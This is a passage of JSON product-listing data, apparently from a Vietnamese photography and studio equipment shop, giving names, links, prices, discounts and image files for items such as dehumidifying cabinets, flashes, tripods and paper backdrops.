C","gia":2790000,"giakm":2750000,"phantram":1.4336917562724,"image":"shop_1616834221_z2402086762528_79f703686c4722ff41e9d5ab955ee5ae.jpg.jpg"},{"id":2313,"dmid":201,"link":"\/micro-thu-am-chuyen-nghiep-by-m800-201-2313.html","label":"Micro Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BY- M800","gia":1990000,"giakm":0,"phantram":0,"image":"shop_1616834912_MIC-BOYA-M800-MINHDUC.COM (1).jpg.jpg"},{"id":894,"dmid":256,"link":"\/thang-chup-hinh-ban-to-3-bac-md-001-256-894.html","label":"Thang ch\u1ee5p h\u00ecnh b\u1ea3n to 3 b\u1eadc MD 001","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1458808018_Thang-nhom-dai-loan-ban-to-3-bac-minhduc.com.vn.jpg.jpg"},{"id":895,"dmid":256,"link":"\/thang-chup-hinh-ban-to-4-bac-md-002-256-895.html","label":"Thang ch\u1ee5p h\u00ecnh b\u1ea3n to 4 b\u1eadc MD 002","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1458808109_-Thang-nhom-dai-loan-ban-to-4-bac-minhduc.com.vn.jpg.jpg"},{"id":901,"dmid":214,"link":"\/thanh-day-5m-md-214-901.html","label":"Thanh day 5m MD","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1459235562_thanh-day-dan-treo-minhduc.com.vn.jpg.jpg"},{"id":902,"dmid":214,"link":"\/thanh-day-6m-md-214-902.html","label":"Thanh day 6m MD","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1459235785_thanh-day-dan-treo-minhduc.com.vn.jpg.jpg"},{"id":896,"dmid":256,"link":"\/thang-chup-hinh-ban-to-5-bac-md-003-256-896.html","label":"Thang ch\u1ee5p h\u00ecnh b\u1ea3n to 5 b\u1eadc MD 003","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1458808273_-Thang-nhom-dai-loan-ban-to-5-bac-minhduc.com.vn.jpg.jpg"},{"id":897,"dmid":256,"link":"\/thang-chup-hinh-ban-to-6-bac-md-004-256-897.html","label":" Thang ch\u1ee5p h\u00ecnh  b\u1ea3n to 6 b\u1eadc MD 004","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1458808397_-Thang-nhom-dai-loan-ban-to-6-bac-minhduc.com.vn.jpg.jpg"},{"id":898,"dmid":256,"link":"\/thang-ghe-chup-hinh-3-bacmd-005-256-898.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 3 b\u1eadcMD 005","gia":900000,"giakm":0,"phantram":0,"image":"shop_1458808544_Thang-ghe-3-bac-chup-hinh-minhduc.com.vn.jpg.jpg"},{"id":899,"dmid":256,"link":"\/thang-ghe-chup-hinh-4-bac-md-006-256-899.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 4 b\u1eadc MD 006","gia":1300000,"giakm":0,"phantram":0,"image":"1770335745.jpg"},{"id":900,"dmid":256,"link":"\/thang-ghe-chup-hinh-5-bac-md-007-256-900.html","label":" Thang gh\u1ebf ch\u1ee5p h\u00ecnh 5 b\u1eadc MD 007","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1483604349_Thang-ghe-chup-hinh-5-bac-minhduc.com.vn-Red.jpg.jpg"},{"id":904,"dmid":257,"link":"\/tu-chong-am-asuka-ad600-600-lit--dieu-khien-cam-ung-257-904.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD600 (600 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":25000000,"giakm":0,"phantram":0,"image":"shop_1576033146_250.jpg.jpg"},{"id":905,"dmid":257,"link":"\/tu-chong-am-asuka-ad500-500-lit--dieu-khien-cam-ung-257-905.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD500 (500 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":27500000,"giakm":25500000,"phantram":7.2727272727273,"image":"shop_1576032779_500.jpg.jpg"},{"id":906,"dmid":257,"link":"\/tu-chong-am-asuka-ad400-400-lit--dieu-khien-cam-ung-257-906.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD400 (400 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":16300000,"giakm":0,"phantram":0,"image":"shop_1576032124_md 300.jpg.jpg"},{"id":908,"dmid":257,"link":"\/tu-chong-am-asuka-ad300-300-lit--dieu-khien-cam-ung-257-908.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD300 (300 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":14300000,"giakm":11900000,"phantram":16.783216783217,"image":"shop_1576031880_md 300.jpg.jpg"},{"id":909,"dmid":257,"link":"\/tu-chong-am-asuka-ad250-250-lit--dieu-khien-cam-ung-257-909.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD250 (250 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":10500000,"giakm":7990000,"phantram":23.904761904762,"image":"128502380.jpg"},{"id":910,"dmid":257,"link":"\/tu-chong-am-asuka-ad240-240-lit--dieu-khien-cam-ung-257-910.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD240 (240 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":10300000,"giakm":8800000,"phantram":14.563106796117,"image":"1344411904.jpg"},{"id":911,"dmid":257,"link":"\/tu-chong-am-asuka-ad160-160-lit--dieu-khien-cam-ung-257-911.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD160 (160 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":6900000,"giakm":5900000,"phantram":14.492753623188,"image":"599760550.jpg"},{"id":3801,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad200-pro-ii-266-3801.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD200 PRO II     ","gia":7990000,"giakm":6740000,"phantram":15.644555694618,"image":"den-flash-ngoai-troi-godox-ad200-pro-ii (7).jpg"},{"id":912,"dmid":257,"link":"\/tu-chong-am-asuka-ad120-120-lit--dieu-khien-cam-ung-257-912.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD120 (120 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n C\u1ea3m \u1ee8ng","gia":5700000,"giakm":4700000,"phantram":17.543859649123,"image":"shop_1575964912_100 T\u1ef1 \u0111\u1ed9ng.jpg.jpg"},{"id":913,"dmid":257,"link":"\/tu-chong-am-asuka-ad100-100-lit--dieu-khien-cam-ung-257-913.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD100 (100 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":4700000,"giakm":3750000,"phantram":20.212765957447,"image":"shop_1575964474_100 T\u1ef1 \u0111\u1ed9ng.jpg.jpg"},{"id":915,"dmid":257,"link":"\/tu-chong-am-asuka-ad80-80-lit--dieu-khien-257-915.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD80 (80 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n","gia":4200000,"giakm":3150000,"phantram":25,"image":"AD 80-tu-chong-am-ad-80.jpg"},{"id":916,"dmid":257,"link":"\/tu-chong-am-asuka-ad60-60-lit--257-916.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD60 (60 l\u00edt )","gia":3350000,"giakm":2650000,"phantram":20.89552238806,"image":"2120308275.jpg"},{"id":918,"dmid":257,"link":"\/tu-chong-am-asuka-ac30-30-lit--257-918.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AC30 (30 l\u00edt ) ","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1575515281_ASUKA 30.jpg.jpg"},{"id":920,"dmid":192,"link":"\/tui-xach-dragon-dung-may-anh-may-quay-va-phu-kien-studio-192-920.html","label":"T\u00fai x\u00e1ch Dragon \u0111\u1ef1ng m\u00e1y \u1ea3nh m\u00e1y quay v\u00e0 ph\u1ee5 ki\u1ec7n studio","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1462351053_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg.jpg"},{"id":921,"dmid":259,"link":"\/tui-xach-cao-cap-dragon-b-259-921.html","label":"T\u00fai x\u00e1ch cao c\u1ea5p Dragon B","gia":1850000,"giakm":0,"phantram":0,"image":"shop_1462350624_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg(1).jpg.jpg"},{"id":922,"dmid":259,"link":"\/tui-xach-dragon-a-dung-may-anh-may-quay-va-phu-kien-studio-259-922.html","label":"T\u00fai x\u00e1ch Dragon A \u0111\u1ef1ng m\u00e1y \u1ea3nh m\u00e1y quay v\u00e0 ph\u1ee5 ki\u1ec7n studio","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1462350605_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg.jpg"},{"id":923,"dmid":259,"link":"\/vali-dragon-b-dung-den-may-anh-may-quay-va-thiet-bi-studio-259-923.html","label":"Vali Dragon B \u0111\u1ef1ng \u0111\u00e8n, m\u00e1y \u1ea3nh m\u00e1y quay v\u00e0 thi\u1ebft b\u1ecb studio","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1462345034_vali-dung-den-va-phu-kien-bag-a-MINHDUC.COM.VN-14536924230.jpg.jpg"},{"id":924,"dmid":259,"link":"\/vali-dragon-a-dung-den-may-anhmay-quay-va-thiet-bi-studio-259-924.html","label":"Vali Dragon A \u0111\u1ef1ng \u0111\u00e8n, m\u00e1y \u1ea3nh,m\u00e1y quay v\u00e0 thi\u1ebft b\u1ecb studio","gia":3000000,"giakm":0,"phantram":0,"image":"shop_1462349992_vali-case-dung-den-phu-kien-may-anh-may-quay-ong-kinh-minhduc.com.vn.jpg.jpg"},{"id":925,"dmid":259,"link":"\/vali-dragon-cc03-pro-259-925.html","label":"Vali Dragon CC03 pro","gia":2600000,"giakm":0,"phantram":0,"image":"shop_1462349719_Vali-Case-Dung-den-va-phu-kien-Carring-bag-cc03-minhduc.com.vn.jpg.jpg"},{"id":926,"dmid":259,"link":"\/vali-dragon-cc02-259-926.html","label":"Vali Dragon CC02","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1462349697_vali-case-dung-den-phu-kien-may-anh-may-quay-ong-kinh-minhduc.com.vn.jpg.jpg"},{"id":3800,"dmid":266,"link":"\/den-flash-godox-v850iii-chinh-hang-266-3800.html","label":"\u0110\u00e8n Flash Godox V850III Ch\u00ednh H\u00e3ng ","gia":3590000,"giakm":2990000,"phantram":16.713091922006,"image":"den-flash-godox-v850iii-chinh-hang (9).jpg"},{"id":927,"dmid":259,"link":"\/tui-dung-phu-kien-110cm-259-927.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n 110cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1462296158_tui-dung-phu-kien-carring-bag-photoviet (2)_1.jpg.jpg"},{"id":2503,"dmid":219,"link":"\/khung-treo-phong-nen-chu-u-cao-2mx2m-219-2503.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1eef U cao 2mx2m","gia":550000,"giakm":0,"phantram":0,"image":"226263634.jpg"},{"id":2505,"dmid":213,"link":"\/chan-den-md2525f-cao-250cm-213-2505.html","label":"Ch\u00e2n \u0110\u00e8n MD2525F Cao 250cm","gia":250000,"giakm":0,"phantram":0,"image":"547826669.jpg"},{"id":928,"dmid":259,"link":"\/tui-dung-chan-den-259-928.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n","gia":150000,"giakm":0,"phantram":0,"image":"shop_1462296123_db_file_img_4746_1024x0.jpg.jpg"},{"id":2502,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-200x200cm-tang-kem-kep-219-2502.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 200x200cm (T\u1eb7ng k\u00e8m k\u1eb9p) ","gia":450000,"giakm":0,"phantram":0,"image":"430535843.jpg"},{"id":933,"dmid":220,"link":"\/ong-sao-treo-tranh-anh-lich-cac-loai-220-933.html","label":"\u1ed0ng s\u00e1o treo tranh, \u1ea3nh, l\u1ecbch c\u00e1c lo\u1ea1i","gia":0,"giakm":0,"phantram":0,"image":"shop_1462849029_ong-sao-minhduc.com.vn.jpg.jpg"},{"id":929,"dmid":243,"link":"\/den-led-spotlight-pro-2000w-243-929.html","label":"\u0110\u00e8n Led Spotlight Pro 2000w","gia":9800000,"giakm":0,"phantram":0,"image":"shop_1462294542_spotlight \u0111en Photoviet (6).jpg.jpg"},{"id":2500,"dmid":192,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-100x200cm-tang-kem-kep-192-2500.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 100x200cm (T\u1eb7ng k\u00e8m k\u1eb9p)","gia":390000,"giakm":0,"phantram":0,"image":"462998289.jpg"},{"id":2501,"dmid":192,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-120x200cm-tang-kem-kep-192-2501.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 120x200cm (T\u1eb7ng k\u00e8m k\u1eb9p)","gia":390000,"giakm":0,"phantram":0,"image":"1450549184.jpg"},{"id":932,"dmid":199,"link":"\/bong-den-flash-bowen-tube-flash-bowen-199-932.html","label":"B\u00f3ng \u0111\u00e8n flash Bowen ( Tube flash Bowen)","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1462588731_tube-flash-bowen-bong-den-flash-1minhduc.com (2).jpg.jpg"},{"id":934,"dmid":220,"link":"\/album-tranh-anh-cac-loai--220-934.html","label":"Album tranh, \u1ea3nh c\u00e1c lo\u1ea1i ...","gia":0,"giakm":0,"phantram":0,"image":"shop_1463045053_album-minhduc.com.vn (3).jpg.jpg"},{"id":939,"dmid":192,"link":"\/c-bracket-for-video-192-939.html","label":"C Bracket for video","gia":250000,"giakm":0,"phantram":0,"image":"shop_1463296230_c-bracket-for-video-minhduc.com.vn.jpg.jpg"},{"id":940,"dmid":243,"link":"\/den-quay-phim-kino-14-bong-osramitaly-243-940.html","label":"\u0110\u00e8n quay phim Kino 14 b\u00f3ng Osram(Italy)","gia":14000000,"giakm":12500000,"phantram":10.714285714286,"image":"shop_1463483030_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 16 B\u00d3NG.jpg.jpg"},{"id":941,"dmid":243,"link":"\/den-quay-phim-kino-16-bong-osramitaly-243-941.html","label":"\u0110\u00e8n quay phim Kino 16 b\u00f3ng Osram(Italy)","gia":15500000,"giakm":14500000,"phantram":6.4516129032258,"image":"shop_1463483613_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 12BONG12.jpg.jpg"},{"id":942,"dmid":243,"link":"\/den-quay-phim-kino-12-bong-osramitaly-243-942.html","label":"\u0110\u00e8n quay phim Kino 12 b\u00f3ng Osram(Italy)","gia":12000000,"giakm":10800000,"phantram":10,"image":"shop_1463483593_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 12BONG1.jpg.jpg"},{"id":944,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-beike-\u2013-sl-288-260-944.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Beike \u2013 SL 288","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1464163886_chan-may-anh-may-quay-beike-sl-288-minhduc.com.vn (7).jpg.jpg"},{"id":937,"dmid":254,"link":"\/bo-kits-dan-treo-den-flash-hylow-he800-5-den-254-937.html","label":"B\u1ed9 kits d\u00e0n treo \u0111\u00e8n flash hylow HE800 (5 \u0111\u00e8n)","gia":37080000,"giakm":33960000,"phantram":8.4142394822006,"image":"shop_1462932970_bo-kit-den-hylow-studio-minhduc.com.vn.jpg.jpg"},{"id":3206,"dmid":354,"link":"\/bo-truyen-tinh-hieu-khong-day-hdmi-hollyland-mars-300-pro-ban-nang-cao-354-3206.html","label":"B\u1ed9 truy\u1ec1n t\u00ednh hi\u1ec7u kh\u00f4ng d\u00e2y HDMI Hollyland Mars 300 Pro ( B\u1ea3n n\u00e2ng cao)","gia":9390000,"giakm":0,"phantram":0,"image":"53468754.jpg"},{"id":3207,"dmid":354,"link":"\/bo-truyen-tinh-hieu-khong-day-hdmi-hollyland-mars-4k-354-3207.html","label":"B\u1ed9 truy\u1ec1n t\u00ednh hi\u1ec7u kh\u00f4ng d\u00e2y HDMI Hollyland Mars 4K","gia":14590000,"giakm":13600000,"phantram":6.7854694996573,"image":"36982478.jpg"},{"id":938,"dmid":254,"link":"\/bo-kits-dan-treo-den-flash-hylow-he3600-5-den-254-938.html","label":"B\u1ed9 kits d\u00e0n treo \u0111\u00e8n flash hylow HE3600 (5 \u0111\u00e8n)","gia":39000000,"giakm":33960000,"phantram":12.923076923077,"image":"shop_1473912530_Bo-den-flash-chup-studio-hylow-minhduc.com.vn15.9.16 (1).jpg.jpg"},{"id":3205,"dmid":354,"link":"\/bo-truyen-tinh-hieu-khong-day-hdmi-hollyland-mars-400s-pro-354-3205.html","label":"B\u1ed9 truy\u1ec1n t\u00ednh hi\u1ec7u kh\u00f4ng d\u00e2y HDMI Hollyland Mars 400S Pro","gia":12490000,"giakm":0,"phantram":0,"image":"348302131.jpg"},{"id":991,"dmid":192,"link":"\/day-treo-bao-ve-den-192-991.html","label":"D\u00c2Y TREO B\u1ea2O V\u1ec6 \u0110\u00c8N ","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1465563198_Day-treo-bao-ve-den-minhduc.com.vn.jpg.jpg"},{"id":958,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q308-260-958.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q308","gia":750000,"giakm":699000,"phantram":6.8,"image":"shop_1464235747_chan-may-anh-may-quay-tripod-beike-Q308-minhduc.com.vn (17).jpg.jpg"},{"id":1042,"dmid":192,"link":"\/phong-thay-do-di-dong-lon-trang-bac-chong-nhin-xuyen-192-1042.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng L\u1edbn tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00ean","gia":900000,"giakm":550000,"phantram":38.888888888889,"image":"shop_1468238672_phong-thay-do-minhduc.com.vn1.jpg.jpg"},{"id":964,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q476c-260-964.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q476C","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1464329949_chan-may-anh-may-quay-beike-Q-476-minhduc.com.vn (1).jpg.jpg"},{"id":967,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q666c-260-967.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q666C","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1464332542_chan-may-anh-may-quay-beike-Q-666-minhduc.com.vn (1).jpg.jpg"},{"id":968,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q666-260-968.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q666","gia":1450000,"giakm":1250000,"phantram":13.793103448276,"image":"shop_1464332796_chan-may-anh-may-quay-beike-Q-666-minhduc.com.vn (1).jpg.jpg"},{"id":971,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q666c-260-971.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q666C","gia":2550000,"giakm":2349000,"phantram":7.8823529411765,"image":"shop_1464333317_chan-may-anh-may-quay-beike-Q-666C-minhduc.com.vn (1).jpg.jpg"},{"id":3799,"dmid":192,"link":"\/de-pin-roi-grib-nanlite-v-mount-bh-fz60-v-192-3799.html","label":"\u0110\u1ebf pin r\u1eddi Grib Nanlite V-Mount BH-FZ60-V","gia":990000,"giakm":900000,"phantram":9.0909090909091,"image":"de-pin-roi-grib-nanlite-v-mount-bh-fz60-v (4).jpg"},{"id":973,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-57-217-973.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u x\u00e1m M\u00e3 S\u1ed1 57","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464594843_phong-nen-giay-my-chup-hinh-minhduc.com.vn (40).jpg.jpg"},{"id":974,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-04-217-974.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1  04","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464662581_phong-nen-giay-my-chup-hinh-minhduc.com.vn (55).jpg.jpg"},{"id":1785,"dmid":217,"link":"\/phong-nen-giay-my-mau-den-ma-so-30-217-1785.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110en M\u00e3 S\u1ed1 30","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533634803_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-30-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":975,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-21-217-975.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1  21","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464670252_phong-nen-giay-my-chup-hinh-minhduc.com.vn (82).jpg.jpg"},{"id":976,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-23-217-976.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1  23","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464595485_phong-nen-giay-my-chup-hinh-minhduc.com.vn (69).jpg.jpg"},{"id":4118,"dmid":319,"link":"\/mic-khong-day-dji-mic-mini-set-319-4118.html","label":"MIC Kh\u00f4ng D\u00e2y DJI MIC MINI Set","gia":4290000,"giakm":3130000,"phantram":27.039627039627,"image":"mic-khong-day-dji-mic-mini-set (6).jpg"},{"id":977,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-11-217-977.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  11","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464596023_phong-nen-giay-my-chup-hinh-minhduc.com.vn (45).jpg.jpg"},{"id":978,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-02-217-978.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  02","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464666592_phong-nen-giay-my-chup-hinh-minhduc.com.vn (93).jpg.jpg"},{"id":979,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-ms-60-chinh-hang-217-979.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  Ms 60 Ch\u00ednh h\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464666628_phong-nen-giay-my-chup-hinh-minhduc.com.vn (95).jpg.jpg"},{"id":980,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-ms-18-chinh-hang-217-980.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u M\u00e3 S\u1ed1 Ms 18 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464596943_phong-nen-giay-my-chup-hinh-minhduc.com.vn (70).jpg.jpg"},{"id":981,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-61-217-981.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  61","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479369964_phong-nen-giay-my-61-minhduc.com.vn.jpg.jpg"},{"id":982,"dmid":217,"link":"\/phong-nen-giay-my-mau-tim-ma-so-68-217-982.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Tim M\u00e3 S\u1ed1  68","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602066_phong-nen-giay-my-chup-hinh-minhduc.com.vn (44).jpg.jpg"},{"id":983,"dmid":217,"link":"\/phong-nen-giay-my-mau-tim-ma-so-29-217-983.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Tim M\u00e3 S\u1ed1  29","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602128_phong-nen-giay-my-mau-tim-deep-purple-ma-so-68-photoviet-14627074890.jpg.jpg"},{"id":4120,"dmid":219,"link":"\/ong-inox-cuon-phong-4m-219-4120.html","label":"\u1ed0ng Inox Cu\u1ed1n Ph\u00f4ng 4m","gia":700000,"giakm":400000,"phantram":42.857142857143,"image":"ong-inox-cuon-phong3m-4m.jpg"},{"id":984,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-13-217-984.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  13","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602256_phong-nen-giay-my-chup-hinh-minhduc.com.vn (48).jpg.jpg"},{"id":985,"dmid":217,"link":"\/phong-nen-giay-my-mau-so-62-217-985.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u S\u1ed1  62","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602346_phong-nen-giay-my-chup-hinh-minhduc.com.vn (10).jpg.jpg"},{"id":986,"dmid":217,"link":"\/phong-nen-giay-my-mau-cam-ma-so-35-217-986.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Cam M\u00e3 S\u1ed1  35","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464661973_phong-nen-giay-my-chup-hinh-minhduc.com.vn (71).jpg.jpg"},{"id":987,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-33-217-987.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  33","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464663083_phong-nen-giay-my-chup-hinh-minhduc.com.vn (84).jpg.jpg"},{"id":4119,"dmid":219,"link":"\/ong-inox-cuon-phong-3m-219-4119.html","label":"\u1ed0ng Inox Cu\u1ed1n Ph\u00f4ng 3m","gia":350000,"giakm":200000,"phantram":42.857142857143,"image":"ong-inox-cuon-phong3m-4m.jpg"},{"id":988,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-67-217-988.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  67","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1474961741_phong-nen-giay-my-ma-so-67-photoviet (2).jpg.jpg"},{"id":4121,"dmid":296,"link":"\/den-flash-ngoai-troi-godox-ad400-pro-ii-296-4121.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD400 PRO II","gia":16000000,"giakm":15000000,"phantram":6.25,"image":"den-flash-ngoai-troi-godox-ad400-pro-ii (10).jpg"},{"id":1786,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-24-217-1786.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS 24","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533634913_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-24-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":1787,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-28-217-1787.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS 28","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533634992_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-28-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":3797,"dmid":358,"link":"\/den-led-nanlux-evoke-1200b-led-bi-color-spot-light-358-3797.html","label":"\u0110\u00e8n Led Nanlux Evoke 1200B LED Bi-Color Spot Light","gia":90000000,"giakm":88000000,"phantram":2.2222222222222,"image":"den-led-nanlite-1200b 